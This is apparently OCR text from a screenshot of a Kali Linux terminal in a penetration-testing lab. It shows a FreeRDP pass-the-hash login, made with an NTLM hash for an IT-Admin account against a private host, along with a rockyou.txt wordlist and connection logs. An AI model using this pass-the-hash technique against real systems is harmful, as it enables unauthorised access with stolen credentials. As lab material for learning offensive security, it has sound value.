 Trash rockyou.txt
FreeRDP: 172.16.31.140
Account restrictions are preventing this user from
passwords aren't allowed, sign-in times are limited
enforced.
OK
ron@kali: ~/Desktop
File Actions Edit View Help
nsport→ReceiveCallback() - -1
┌──(ron㉿kali)-[~/Desktop]
└─$ xfreerdp /pth:b18082f7c408891f34db2338514a36c9 /v:172.16.31.140
┌──(ron㉿kali)-[~/Desktop]
└─$ ^[[200~xfreerdp /u:IT-Admin /pth:b18082f7c408891f34db2338514a36c9  /v:172.16.31.140~
┌──(ron㉿kali)-[~/Desktop]
└─$ xfreerdp /u:IT-Admin /pth:b18082f7c408891f34db2338514a36c9  /v:172.16.31.140
[11:13:00:163] [23798:23799] [WARN][com.freerdp.crypto] - Certificate verification failu
'self-signed certificate (18)' at stack position 0
[11:13:00:163] [23798:23799] [WARN][com.freerdp.crypto] - CN = ITAdmin-Desktop.maskeddj.e
m809q
[11:13:02:472] [23798:23799] [ERROR][com.winpr.timezone] - Unable to find a match for uni
timezone: US/Eastern
[11:13:02:977] [23798:23799] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FO
AT_BGRX32
[11:13:02:977] [23798:23799] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FO
AT_BGRA32
[11:13:02:016] [23798:23799] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded
ake backend for rdpsnd
[11:13:02:017] [23798:23799] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynami
Virtual Channel rdpgfx